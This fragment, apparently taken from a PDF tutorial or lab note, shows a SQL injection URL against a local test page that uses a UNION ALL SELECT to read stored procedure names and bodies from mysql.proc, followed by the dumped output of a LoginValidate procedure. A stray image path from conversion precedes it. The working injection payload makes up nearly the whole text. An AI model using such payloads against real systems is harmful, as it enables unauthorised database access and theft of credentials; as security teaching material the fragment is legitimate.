 http://localhost/MySQL-Test/help.php?ID=1 union all
select 1,concat(name,0x3a,type),body,4,5,6 from
mysql.proc where db = 'sql_test_system'
localhost/MySQL-Test/help.php?ID=1 union all select 1,concat(name,0x3a,type),body,4,5,6 from mysql.proc where db = 'sql_test_system'
LoginValidate:PROCEDURE
BEGIN SELECT * FROM users WHERE UserEMail = uname and UserPassword = upass; END